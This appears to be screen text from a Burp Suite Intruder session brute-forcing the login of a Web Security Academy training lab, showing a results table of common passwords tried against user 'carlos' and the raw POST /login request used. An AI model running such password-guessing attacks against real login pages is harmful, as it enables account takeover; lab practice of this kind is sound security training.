 1 2 3 4 2 23:35
2. Intruder attack of https://0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Invalid u... You hav... Comment
41 soccer 200 3222 1
42 harley 200 3222 1
43 batman 200 3222 1
44 andrew 200 3222 1
45 tigger 200 3222 1
46 sunshine 200 3222 1
47 iloveyou 200 3222 1
48 2000 200 3222 1
49 charlie 200 3222 1
50 robert 200 3222 1
51 thomas 200 3222 1
52 hockey 200 3222 1
53 ranger 200 3222 1
54 daniel 200 3222 1
55 starwars 200 3222 1
56 klaster 200 3222 1
57 112233 200 3222 1
58 george 200 3222 1
59 computer 200 3170 1
60 michelle 200 3170 1
61 jessica 200 3170 1
62 pepper 200 3222 1
63 1111 200 3222 1
64 zxcvbn 200 3222 1
65 555555 200 3222 1
66 11111111 200 3222 1
67 131313 200 3222 1
68 freedom 200 3222 1
69 777777 200 3222 1
70 pass
Request
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: 0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net
3 Cookie: session=Xjm9mVZgnPlQc4oUhiBGkNcqPrhiFkAM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net/login
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://0ab00091040b3462c01ccfbd00cb0071.web-security-academy.net
11 Content-Length: 49
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"carlos",
"password":"pass",
"":""
}
HACK SMARTER
Search... 0 matches
69 of 100